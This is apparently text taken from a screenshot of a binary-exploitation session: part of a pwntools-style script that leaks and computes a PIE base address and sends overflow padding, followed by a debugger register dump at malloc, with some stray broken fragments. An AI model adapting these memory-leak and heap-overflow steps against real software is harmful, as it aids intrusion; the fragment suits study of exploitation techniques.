 132 for i in range(40):
133 ru(b',')
134 a = 0
135 for i in range(6):
136 a += int(ru(b','))<<(i*8)
137 pie_base = a - 0x635b0
138 lss('pie_base')
139
140 dbg()
141 sla('> ',str(4))
142 sla('> ',b'a'*0x20)
143
144
145 # edit(1,b'a'*0x80)
146 # dbg()
147 # edit(1,b'a'*0x20+p64(heap_base
148
149 # add()
150 # add()
151 # add()
es; assumin
RAX 0x0
RBX 0x7fffffffd5f8 —▸ 0x55555556ca2a ◂— pop rax
RCX 0x7fffffffd5e0 —▸ ◂— 0x5550000efe6a
RDX 0x21
RDI 0x21
RSI 0x1
R8 0xfefefefefefefeff
R9 0xa0a0a0a0a0a0a0a ('\n\n\n\n\n\n\n\n')
R10 0x8080808080808080
R11 0x0
R12 0x0
R13 0x7fffffffd7c8 ◂— 0x0
R14 0x21
R15 0x1
RBP 0x7fffffffd5d0 —▸ 0x7fffffffd620 —▸ 0x7fffffffd6b0 —▸ 0x7fffffffd730 —▸ 0x7fffffffdc30 ◂— ...
RSP 0x7fffffffd5a8 —▸ 0x55555557c3b3 ◂— test rax, rax
RIP 0x7ffff7ca50a0 (malloc) ◂— endbr64
► 0x7ffff7ca50a0 <malloc> endbr64
0x7ffff7ca50a4 <malloc+4> push r12